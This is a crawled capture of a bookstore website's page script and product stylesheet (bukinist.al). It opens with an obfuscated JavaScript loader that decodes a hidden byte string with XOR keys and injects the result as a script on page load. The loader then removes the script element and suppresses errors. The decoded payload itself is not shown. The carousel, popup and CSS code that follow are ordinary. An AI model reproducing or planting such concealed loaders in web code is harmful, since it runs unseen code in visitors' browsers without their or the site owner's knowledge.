.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product.css?1.0.9.3
body_size: 7405
content:
/* product desc */

/* primary_block ***************************************************************************** */

.primary_block {

  margin-bottom: 40px; }



.top-hr {

  background: #C4C4C4;

  height: 5px;

  margin: 2px 0 31px; }



.product-heading-h5 {

  color: #999999;

  font-weight: 200;

  margin: 3px 0 8px;

  font-size: 19px;

  font-family: "Open Sans", sans-serif; }



.box-security .product-heading-h5 {

  margin: 3px 0 -8px; }

  @media (max-width: 1199px) {

    .box-security .product-heading-h5 {

      margin-bottom: 8px; } }



.primary_block .pb-left-column img {

  max-width: 100%;

  height: auto; }



a.fancybox-nav {

  outline: 0; }



/* .pb-left-column ***************************************************************************** */



  @media (max-width: 767px) {

    .pb-left-column #image-block {

      width: 280px;

      margin: 0 auto; } }

  .pb-left-column #image-block img {

    background: #fbfbfb;

    width: 100%; }

  .pb-left-column #image-block #view_full_size .span_link {

    position: absolute;

    top: 220px;

    left: 41%;

    margin-left: -68px;

    display: block;

    padding: 5px 0px;

    text-align: center;

    line-height: 22px;

    color: #777676;

    font-size: 12px;

    width: 170px;

    text-align: center;

    font-weight: 700;

    background: rgba(255, 255, 255, 0.5);

    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16); }

    .pb-left-column #image-block #view_full_size .span_link:after {

      font-family: "FontAwesome";

      color: #c0c0c0;

      font-size: 20px;

      line-height: 22px;

      content: "\f00e";

      font-weight: normal;

      margin: 0 0 0 4px; }

    .pb-left-column #image-block #view_full_size .span_link:hover:after {

      color: #333; }

  .pb-left-column #image-block a.jqzoom div div img {

    width: auto;

    max-width: 10000px; }

  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {

    border: none; }

  .pb-left-column #image-block .zoomPad {

    z-index: auto !important; }

  .pb-left-column #image-block .new-box,

  .pb-left-column #image-block .sale-box {

    z-index: 5002; }



/* miniatures */

.pb-left-column #views_block {

  margin-top: 10px; }

  @media (max-width: 767px) {

    .pb-left-column #views_block {

      width: 280px;

      margin: 10px auto 0px auto; } }



#thumbs_list {

  overflow: hidden;

  float: left;

  width: 100%; }

  @media (min-width: 992px) and (max-width: 1199px) {

    #thumbs_list {

      width: 294px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    #thumbs_list {

      width: 164px; } }

  @media (max-width: 767px) {

    #thumbs_list {

      width: 196px; } }

  #thumbs_list ul#thumbs_list_frame {

    list-style-type: none;

    padding-left: 0;

    overflow: hidden;

    height: 90px; }

  #thumbs_list li {

    float: left;

    height: 90px;

    width: 90px;

    cursor: pointer;

    border: 1px solid #dbdbdb;

    margin-right: 8px;

    line-height: 0;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box; }

    @media (min-width: 768px) and (max-width: 991px) {

      #thumbs_list li {

        width: 76px;

        height: 76px;

        margin-right: 6px; } }

    #thumbs_list li a {

      display: block;

      border: 3px solid #fff;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box;

      background: #fbfbfb; }

      #thumbs_list li a:hover, #thumbs_list li a.shown {

        border-color: #dbdbdb; }

    #thumbs_list li img {

      border: 1px solid #fff;

      width: 100%;

      height: 100%;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box; }

      @media (min-width: 768px) and (max-width: 991px) {

        #thumbs_list li img {

          width: 68px;

          height: 68px; } }



.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

  width: 294px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 194px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 82px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 196px; } }



span.view_scroll_spacer {

  float: left;

    width: 39px;

    padding-left: 12px;

    position: absolute;

    margin-top: 0;

    left: -40px;

    top: 40px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    span.view_scroll_spacer {

      width: 30px;

      padding-left: 3px; } }

  @media (max-width: 767px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }



.show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

  width: 27px;

  padding-left: 2px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 44px;

      padding-left: 16px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 41px;

      padding-left: 13px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 45px;

      padding-left: 14px; } }



#view_scroll_left,

#view_scroll_right {

  margin-top: 38px;

  height: 20px;

  width: 20px;

  line-height: 0;

  font-size: 0;

  overflow: hidden; }

  @media (min-width: 768px) and (max-width: 991px) {

    #view_scroll_left,

    #view_scroll_right {

      margin-top: 28px; } }

  #view_scroll_left:before,

  #view_scroll_right:before {

    padding-left: 2px;

    color: #c0c0c0;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 22px; }

  #view_scroll_left:hover:before,

  #view_scroll_right:hover:before {

    color: #333; }



#view_scroll_right {

  float: left;

    position: absolute;

    right: -25px; }

  #view_scroll_right:before {

    content: "\f138"; }



#view_scroll_left {

  margin-top: 0; }

  #view_scroll_left:before {

    content: "\f137";

    padding-right: 2px; }



.resetimg {

  padding: 10px 0 0; }

  .resetimg #resetImages i {

    margin-right: 6px; }



.view_scroll_spacer {

  margin-top: 38px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .view_scroll_spacer {

      margin-top: 28px; } }



/* link list */

#usefull_link_block {

  list-style-type: none; }

  #usefull_link_block li {

    margin: 0 0 8px 0; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li {

        float: none !important; } }

    #usefull_link_block li:first-child {

      margin: 0 0 8px 0;

      border: none;

      padding: 0; }

    #usefull_link_block li a {

      color: #777676;

      font-weight: 700;

      position: relative;

      padding-left: 30px;

      line-height: 22px;

      display: inline-block; }

      #usefull_link_block li a:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal; }

      #usefull_link_block li a:hover {

        color: #000; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li.print {

        margin: 8px 0 0;

        padding: 0;

        border: none; } }

    #usefull_link_block li.print a:before {

      content: "\f02f"; }

    #usefull_link_block li.sendtofriend a:before {

      content: "\f003"; }

    #usefull_link_block li#left_share_fb {

      clear: both;

      float: none; }

      #usefull_link_block li#left_share_fb a {

        padding-left: 18px; }

      #usefull_link_block li#left_share_fb a:before {

        content: "\f09a"; }

    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {

      cursor: pointer;

      font-weight: 700;

      clear: both;

      float: none;

      margin: 0 0 8px 0;

      border: none;

      padding: 0;

      position: relative; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal;

        content: "\f08a"; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {

        color: #000; }

    #usefull_link_block li#favoriteproducts_block_extra_removed:before {

      content: "\f004"; }



/* pb-left-column ****************************************************************************** */

.pb-center-column {

  margin-bottom: 30px;

  /* form */ }

  .pb-center-column h1 {

    padding-bottom: 16px;

    font-size: 20px;

    color: #3a3939; }

  .pb-center-column p {

    margin-bottom: 10px; }

  .pb-center-column #product_reference {

    margin-bottom: 6px; }

  .pb-center-column #short_description_block {

    color: #666; }

    .pb-center-column #short_description_block .buttons_bottom_block {

      display: none; }

    .pb-center-column #short_description_block #short_description_content {

      padding: 0 0 15px;

      word-wrap: break-word; }

      .pb-center-column #short_description_block #short_description_content p {

        line-height: 18px; }

  .pb-center-column #buy_block {

    margin-top: 10px; }

    .pb-center-column #buy_block label {

      display: inline-block;

      width: 125px;

      font-weight: 700;

      font-size: 12px;

      text-align: right; }

    .pb-center-column #buy_block p.price {

      padding: 0; }

  .pb-center-column #color_picker p {

    padding-bottom: 5px;

    font-weight: 700; }



#product p#loyalty {

  padding: 17px 0 15px 35px;

  border-top: 1px solid #d6d4d4;

  border-bottom: 1px solid #d6d4d4;

  margin: 10px 0 -5px;

  position: relative; }

  #product p#loyalty b {

    color: #333; }

  #product p#loyalty:before {

    content: "\f024";

    font-family: "FontAwesome";

    color: #cfcccc;

    font-size: 26px;

    line-height: 28px;

    position: absolute;

    top: 16px;

    left: 0; }



#page .rte {

  padding: 0 20px 20px;

  word-wrap: break-word; }

  #page .rte p {

    margin-bottom: 1em;

    min-height: 1px; }



#attributes fieldset {

  padding-bottom: 3px; }

  #attributes fieldset label {

    vertical-align: top;

    display: block; }

#attributes .attribute_list {

  width: 100%; }

  #attributes .attribute_list .form-control {

    max-width: 230px; }

    #attributes .attribute_list .form-control option {

      background: #fff;

      color: #666; }

  #attributes .attribute_list ul {

    clear: both; }

    #attributes .attribute_list ul li {

      float: left;

      margin-right: 10px; }

  #attributes .attribute_list input.attribute_radio {

    float: left;

    margin-left: 3px; }

  #attributes .attribute_list div.radio,

  #attributes .attribute_list div.radio span,

  #attributes .attribute_list div.radio input {

    float: none;

    display: inline-block; }

  #attributes .attribute_list #color_to_pick_list {

    list-style-type: none; }

    #attributes .attribute_list #color_to_pick_list li {

      float: left;

      margin: 0 3px 3px 0;

      padding: 1px;

      border: 1px solid #d6d4d4;

      clear: none;

      width: 26px;

      height: 26px; }

      #attributes .attribute_list #color_to_pick_list li a.color_pick {

        display: block;

        height: 22px;

        width: 22px;

        cursor: pointer; }

        #attributes .attribute_list #color_to_pick_list li a.color_pick img {

          display: block;

          height: 22px;

          width: 22px; }

      #attributes .attribute_list #color_to_pick_list li.selected {

        border: 1px solid #4d4d4d; }



.product_attributes,

.box-cart-bottom {

  padding: 12px 0;

 }



.box-cart-bottom {

  padding: 0; }



#short_description_content a,

.page-product-box .rte a {

  color: #333333;

  text-decoration: underline; }

#short_description_content a.btn,

.page-product-box .rte a.btn {

  text-decoration: none; }



.box-info-product {

   }

  .box-info-product p {

    margin-bottom: 0px; }

  .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    .box-info-product .exclusive:before {

      font-family: "FontAwesome";

    position: absolute;

    top: -2px;

    left: 25px;

    bottom: 0;

    color: #fff;

    font-size: 22px;

    line-height: 47px;

    content: "\f07a";

    z-index: 2;

    width: 51px;

    text-align: center; }

      @media (max-width: 991px) {

        .box-info-product .exclusive:before {

          display: none; } }

    .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {

      height: 51px;

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    

      @media (max-width: 991px) {

        .box-info-product .exclusive:after {

          display: none; } }

    .box-info-product .exclusive span {

      -moz-border-radius: 5px;

      -webkit-border-radius: 5px;

      border-radius: 5px;

      font-weight: 700;

      font-size: 20px;

      line-height: 22px;

      border-top: 1px solid #06b2e6;

      border-right: 1px solid #06b2e6;

      border-left: 1px solid #06b2e6;

      border-bottom: 1px solid #06b2e6;

      text-shadow: 0 1px #015883;

      padding: 12px 36px 14px 60px;

      color: #fff;

      display: block !important;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        .box-info-product .exclusive span {

          padding: 12px 22px 14px 55px;

          font-size: 14px; } }

      @media (max-width: 991px) {

        .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: left; } }

    .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



#center_column.col-sm-9 .col-md-3 .box-info-product {

  background: #f6f6f6;

  border: 1px solid #d2d0d0;

  border-top: 1px solid #b0afaf;

  border-bottom: 1px solid #b0afaf; }

  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

      font-family: "FontAwesome";

      position: relative;

      top: 0;

      left: 0;

      bottom: 0;

      color: #fff;

      font-size: 25px;

      line-height: 47px;

      text-shadow: 0 1px #015883;

      content: "\f07a";

      z-index: 2;

      width: 51px;

      text-align: center;

      border: none;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

      background: none;

      position: absolute;

      top: 0;

      bottom: 0;

      left: 51px;

      content: "";

      width: 1px;

      z-index: 2; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

      font-weight: 500;

      font-size: 18px;

      line-height: 22px;

      border: none;

      border-top: 1px solid #006fa8;

      text-shadow: 0 1px #015883;

      padding: 12px 16px 14px;

      color: #fff;

      display: block !important;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          font-size: 16px; } }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: center; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



/* table_data_sheet */

.table-data-sheet {

  width: 100%;

  margin: 0 0 20px;

  background: #fff; }

  .table-data-sheet tr {

    }

    .table-data-sheet tr.even { }

    .table-data-sheet tr td {

      padding: 6px 0; }

      .table-data-sheet tr td:first-child {

        

        width: 20%;

        font-weight: 700;

        color: #333; }



/* table product-discounts */

table.table-product-discounts {

  border: none;

  border-bottom: 1px solid #d6d4d4;

  border-right: 1px solid #d6d4d4;

  width: 50%;

  margin: 0 0 20px;

  background: #fff; }

  @media (max-width: 767px) {

    table.table-product-discounts {

      width: 100%; } }

  table.table-product-discounts tr th {

    background: #fbfbfb;

    color: #333;

    font-weight: 700;

    border: none;

    font-weight: 700; }

  table.table-product-discounts tr td,

  table.table-product-discounts tr th {

    border-left: 1px solid #d6d4d4;

    width: 33%;

    padding: 10px 20px 11px;

    border-top: 1px solid #d6d4d4;

    border-right: none;

    text-shadow: none;

    text-transform: none;

    font-weight: 13px;

    line-height: 18px;

    border-bottom: none; }



/* accessories  */

.accessories-block .block_description {

  display: none; }

.accessories-block .exclusive span {

  font-size: 13px;

  line-height: 18px;

  padding: 2px 8px 3px;

  text-decoration: none; }

  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {

    text-decoration: none; }

.accessories-block .product-name {

  margin-bottom: 5px; }

  .accessories-block .product-name a {

    font-size: 15px;

    line-height: 18px;

    color: #3a3939; }

    .accessories-block .product-name a:hover {

      color: #515151; }

.accessories-block div ul li a {

  display: inline-block; }

.accessories-block div ul li.s_title_block a,

.accessories-block div ul li.s_title_block span {

  font-weight: 700; }



/* quantity_wanted */

#quantity_wanted_p input {

  width: 78px;

  height: 27px;

  padding: 0 6px;

  float: left;

  border: 1px solid #d6d4d4;

  line-height: 27px; }

#quantity_wanted_p .btn {

  float: left;

  margin-left: 3px; }

#quantity_wanted_p label {

  display: block;

  margin-bottom: 7px; }



/* availability_statut */

#availability_statut span#availability_label,

#availability_date_label {

  display: inline-block;

  width: 125px;

  font-weight: 700;

  font-size: 12px;

  text-align: right; }



#quantityAvailable {

  color: #333;

  font-size: 13px;

  line-height: 18px;

  font-weight: 700; }



#availability_value,

#last_quantities {

  color: #fff;

  font-weight: 700;

  line-height: 18px;

  display: inline-block;

  padding: 3px 8px 4px;

  margin-left: 5px; }



#last_quantities {

  background: #fe9126;

  border: 1px solid #e4752b;

  padding: 4px 8px 3px;

  position: relative;

  top: 1px;

  margin-left: 0px; }



#availability_statut,

#pQuantityAvailable {

  display: inline-block; }



#pQuantityAvailable span {

  font-weight: 700;

  color: #333; }



/* box-security */

.box-security {

  border-top: 1px solid #dfdede;

  padding: 19px 19px 6px;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));

  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);

  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);

  background-image: linear-gradient(#ffffff, #fbfbfb);

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }



/* prices */

.content_prices {

 }



.discount {

  display: none; }



.our_price_display {

  font-weight: 600;

  font-size: 29px;

  line-height: 32px;

  font-family: "Open Sans", sans-serif;

  color: #333; }

  @media (max-width: 991px) {

    .our_price_display {

      font-size: 26px;

      line-height: 28px; } }

  .our_price_display .price {

    font-weight: 600;

    font-size: 29px;

    line-height: 32px;

    color: #333; }

    @media (max-width: 991px) {

      .our_price_display .price {

        font-size: 26px;

        line-height: 28px; } }



#old_price {

  padding-bottom: 15px;

  font-size: 13px;

  text-decoration: line-through;

  display: inline-block;

  font-family: "Open Sans", sans-serif;

  line-height: 23px; }



#reduction_percent,

#reduction_amount {

  margin-right: 10px;

    padding: 0px 2px;

    font-weight: 600;

    font-family: "Open Sans", sans-serif;

    font-size: 15px;

    line-height: 20px;

    color: #fff;

    background: #bc2035;

    border: 1px solid #bc2035; }

  #reduction_percent span,

  #reduction_amount span {

    display: block; }

  .hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column

  #reduction_amount {

    display: inline-block; }



/* online_only */

.pb-center-column p.online_only {

  font-weight: 700;

  font-size: 13px;

  color: #f13340;

  text-align: left; }



.buttons_bottom_block {

  clear: both; }

  .buttons_bottom_block #wishlist_button {

    font-weight: 700; }



/* SEND TO FRIEND (pop-in) ##################################################################### */

#send_friend_form {

  width: 555px;

  overflow: hidden; }

  @media (max-width: 767px) {

    #send_friend_form {

      width: 280px; } }

  #send_friend_form .product img {

    margin: 0 0 10px 0;

    border: 1px solid #d6d4d4; }

  #send_friend_form .product p {

    padding: 0;

    color: #333; }

    #send_friend_form .product p .product_name {

      font-size: 12px;

      color: #000; }

  #send_friend_form .form_container {

    padding: 10px 15px;

    border: 1px solid #d6d4d4;

    background: #fbfbfb; }

    #send_friend_form .form_container p.intro_form {

      padding-bottom: 6px;

      font-weight: 700;

      font-size: 13px;

      color: #333; }

    #send_friend_form .form_container p.txt_required {

      padding-bottom: 0;

      color: #666; }

    #send_friend_form .form_container .text {

      padding-bottom: 10px; }

      #send_friend_form .form_container .text label {

        display: block;

        padding: 0;

        width: 100%;

        font-size: 12px; }

      #send_friend_form .form_container .text input {

        padding: 0 5px;

        height: 22px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-size: 12px;

        color: #666; }

  #send_friend_form .submit {

    margin-top: 20px;

    padding-bottom: 0;

    text-align: right; }



/* PERSONNALISATION ##################################################################### */

p.infoCustomizable {

  margin-bottom: 30px; }



ul#uploadable_files,

ul#text_fields {

  list-style-type: none; }



.customizableProductsFile,

.customizableProductsText {

  margin-bottom: 20px;

  padding-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }



.customizationUploadLine {

  padding-bottom: 10px; }

  .customizationUploadLine label {

    display: block;

    vertical-align: top; }

  .customizationUploadLine textarea {

    width: 50%;

    border: 1px solid #d6d4d4;

    color: #777777; }



.customizationUploadBrowse img + a {

  position: relative;

  top: -51px; }



#customizedDatas {

  float: right; }



/******************************************************************

Quick View Styles

******************************************************************/

#product.content_only div.primary_block {

  margin-bottom: 0; }

  @media (max-width: 991px) {

    #product.content_only div.primary_block {

      margin-right: 0; } }

  #product.content_only div.primary_block div.pb-left-column {

    padding: 20px 20px 5px 35px;

    width: 47%; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-left-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer {

      width: 38px;

      padding-left: 10px; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list {

      width: 392px; }

  #product.content_only div.primary_block div.pb-center-column {

    padding: 20px 20px 60px 0px;

    width: 27.5%;

    margin-bottom: 0;

    min-height: 623px;

    height: 100%; }

    @media (max-width: 991px) {

      #product.content_only div.primary_block div.pb-center-column {

        min-height: 440px; } }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {

      padding-right: 0; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column .comments_advices li {

        display: block; }

      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {

        margin: 0;

        padding: 0;

        border: none; } }

    #product.content_only div.primary_block div.pb-center-column #ShareDiv {

      position: absolute;

      bottom: 8px; }

